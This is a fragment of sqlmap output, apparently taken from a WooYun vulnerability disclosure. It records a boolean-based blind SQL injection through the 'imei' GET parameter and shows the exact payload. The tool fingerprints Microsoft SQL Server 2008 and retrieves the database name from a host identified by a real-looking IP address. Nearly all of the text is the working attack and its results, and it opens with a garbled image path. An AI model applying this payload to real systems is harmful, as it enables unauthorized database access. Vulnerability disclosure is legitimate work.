 ests:
---
Place: GET
Parameter: imei
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: endTime=&imei=868617028503292%' AND 4568=4568 AND '%'='&startTime=&
time_num=0
---
[18:44:53] [INFO] testing Microsoft SQL Server
[18:44:56] [INFO] confirming Microsoft SQL Server
[18:45:32] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0, Servlet 2.5
back-end DBMS: Microsoft SQL Server 2008
[18:45:32] [INFO] fetching current database
[18:45:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:45:33] [INFO] retrieved: WBWX_Data
current database:    'WBWX_Data'
[18:48:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[18:48:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.16.100.212'
www.wooyun.org
[*] shutting down at 18:48:23